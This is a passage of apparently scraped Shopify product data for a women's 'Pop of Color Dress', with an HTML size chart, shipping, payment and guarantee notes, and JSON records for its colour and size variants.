margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-06-08T23:37:40-04:00","created_at":"2023-06-08T23:37:46-04:00","vendor":"mysite","type":"","tags":["Women"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":4699,"compare_at_price_min":4699,"compare_at_price_max":4699,"compare_at_price_varies":false,"variants":[{"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829931819,"title":"Green \/ M (UK12-14)","option1":"Green","option2":"M (UK12-14)","option3":null,"sku":"LF10233944JINM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","options":["Green","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829964587,"title":"Green \/ L (UK16-18)","option1":"Green","option2":"L (UK16-18)","option3":null,"sku":"LF10233944JINL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","options":["Green","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829997355,"title":"Green \/ XL (UK20-22)","option1":"Green","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944JINXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","options":["Green","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830030123,"title":"Green \/ 2XL (UK24-26)","option1":"Green","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944JIN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","options":["Green","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830062891,"title":"Green \/ 3XL (UK28-30)","option1":"Green","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944JIN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","options":["Green","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830095659,"title":"Hot Pink \/ S (UK8-10)","option1":"Hot Pink","option2":"S (UK8-10)","option3":null,"sku":"LF10233944FENS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","options":["Hot Pink","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830128427,"title":"Hot Pink \/ M (UK12-14)","option1":"Hot Pink","option2":"M (UK12-14)","option3":null,"sku":"LF10233944FENM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","options":["Hot Pink","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830161195,"title":"Hot Pink \/ L (UK16-18)","option1":"Hot Pink","option2":"L (UK16-18)","option3":null,"sku":"LF10233944FENL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","options":["Hot Pink","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830193963,"title":"Hot Pink \/ XL (UK20-22)","option1":"Hot Pink","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944FENXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","options":["Hot Pink","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830226731,"title":"Hot Pink \/ 2XL (UK24-26)","option1":"Hot Pink","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944FEN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","options":["Hot Pink","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830259499,"title":"Hot Pink \/ 3XL (UK28-30)","option1":"Hot Pink","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944FEN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","options":["Hot Pink","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830292267,"title":"Blue \/ S (UK8-10)","option1":"Blue","option2":"S (UK8-10)","option3":null,"sku":"LF10233944LANS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","options":["Blue","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830325035,"title":"Blue \/ M (UK12-14)","option1":"Blue","option2":"M (UK12-14)","option3":null,"sku":"LF10233944LANM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","options":["Blue","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830357803,"title":"Blue \/ L (UK16-18)","option1":"Blue","option2":"L 